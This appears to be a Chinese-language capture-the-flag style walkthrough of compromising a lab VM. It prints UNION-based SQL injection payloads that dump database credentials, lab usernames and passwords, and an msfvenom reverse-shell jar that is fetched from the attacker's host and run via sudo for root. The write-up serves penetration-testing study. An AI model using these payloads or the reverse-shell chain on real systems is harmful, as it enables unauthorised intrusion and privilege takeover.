环境准备

靶机链接:百度网盘 请输入提取码

提取码:4e5y

虚拟机网络链接模式:桥接模式



攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机ip地址

arp-scan -l

2.用nmap探测靶机开放端口和服务情况

nmap -p- -A -T4 192.168.1.100

漏洞利用



1.用一下ftp ,发现一个note.txt 和一个java文件 ,直接下载



2.用jd-gui 对 java文件查看 ,



3.添加到hosts后刷新!



4.仔细看文件 发现用户名密码

username=zeus password=god.thunder.olympus



5.启用这个java文件的时候发现SQL注入漏洞

5 union select null, database() //查数据库

5 union select null, group_concat(table_name) from information_schema.tables where table_schema = 'adroit' //查表名



5 union select null, group_concat(column_name) from information_schema.columns where table_schema = 'adroit' and table_name ='users' //查列

5 union select null, group_concat(username, ';', password) from adroit.users

writer;l4A+n+p+xSxDcYCl0mgxKr015+OEC3aOfdrWafSqwpY= //得到用户名密码是加密信息





6.由于无法进行base64解密,

unzip adroitclient.jar.src.zip -d adroitclient 解压下来

7.对获得的加密字符串进行解密,解密的核心代码主要是Cryptor.class文件中的decrypt函数,解密后得到密码just.write.my.ideas

权限提升

1.登录ssh

ssh writer@192.168.1.100 password=just.write.my.ideas





2.sudo -l 发现testingmyapp.jar 能够用root权限执行这个jar包

3.那我们就可以生成一个进行shell反弹的java包testingmyapp.jar。这里可以使用msf本地生成一个jar包,并上传到靶机,给777权限并且把名字改为testingmyapp.jar,开启监听,反弹shell。

msfvenom -p java/shell_reverse_tcp LHOST=192.168.1.105 LPORT=4444 -f jar > shell.jar python3 -m http.server wget http://192.168.1.105:8000/shell.jar chmod 777 shell.jar mv shell.jar testingmyapp.jar sudo /usr/bin/java -jar /tmp/testingmyapp.jar